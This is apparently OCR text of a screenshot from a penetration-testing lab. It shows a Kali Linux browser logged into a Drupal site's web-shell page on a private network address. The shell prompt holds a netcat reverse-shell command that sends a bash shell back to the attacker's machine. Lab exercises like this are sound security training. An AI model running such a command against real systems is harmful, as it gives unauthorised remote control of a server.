 Shell | Drupal Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Home × Shell | Drupal Site × +
192.168.56.106/shell
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security »
Hello test Log out
Dashboard Content Structure Appearance People Modules Configuration Reports Help
Add content Find content Edit shortcuts
Welcome to Shell. Some commands are interpreted by this emulated shell differently
than you might expect. To see a list of commands (and for other general help) type
shelp.
test%/var/www>
> nc -e /bin/bash 192.168.56.1 1234
Send